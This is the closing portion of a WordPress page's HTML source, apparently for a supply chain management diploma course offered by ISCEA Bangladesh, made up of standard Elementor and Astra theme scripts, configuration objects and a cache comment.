$('body').removeClass('hm-init-default-cursor-none');
$('.ha-cursor').addClass('ha-init-hide');
} else {
$('body').addClass('hm-init-default-cursor-none');
$('.ha-cursor').removeClass('ha-init-hide');
}
}
}, 500);
});
}(jQuery, window));
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='wpo_min-footer-0-css' href='https://iscea-bangladesh.com/wp-content/cache/wpo-minify/1768905056/assets/wpo-minify-footer-b8ff29a5.min.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//iscea-bangladesh.com/wp-content/cache/wpfc-minified/1cxddjc0/h6bp3.css" media="all"/>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://iscea-bangladesh.com/wp-admin/admin-ajax.php","nonce":"13e7ce30d6"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/iscea-bangladesh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iscea-bangladesh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iscea-bangladesh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfc9d290b8"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":287,"title":"CDSCM%20%7C%20Certificate%20Diploma%20In%20Supply%20Chain%20Management%20In%20Bangladesh%20-%20ISCEA%20Bangladesh","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://iscea-bangladesh.com/wp-admin/admin-ajax.php","nonce":"3b88c55b44","pdf_js_lib":"https://iscea-bangladesh.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/mighty-addons/assets/js/rpb.js" id="mt-rpbjs-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/mighty-addons/assets/js/wrapper-link.js" id="mt-wrapperlinkjs-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js" id="hfe-frontend-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iscea-bangladesh.com\/wp-admin\/admin-ajax.php","nonce":"b2d2ff56e7","urls":{"assets":"https:\/\/iscea-bangladesh.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iscea-bangladesh.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iscea-bangladesh.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://iscea-bangladesh.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.080 seconds, on January 21, 2026 @ 1:09 am --><!-- need to refresh to see cached version -->